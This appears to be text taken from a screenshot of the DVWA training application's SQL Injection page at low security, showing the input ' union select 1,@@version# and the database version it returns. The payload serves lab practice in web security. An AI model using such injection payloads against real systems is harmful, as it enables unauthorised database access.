 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: ' union select 1,@@version#
First name: 1
Surname: 5.0.51a-3ubuntu5
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help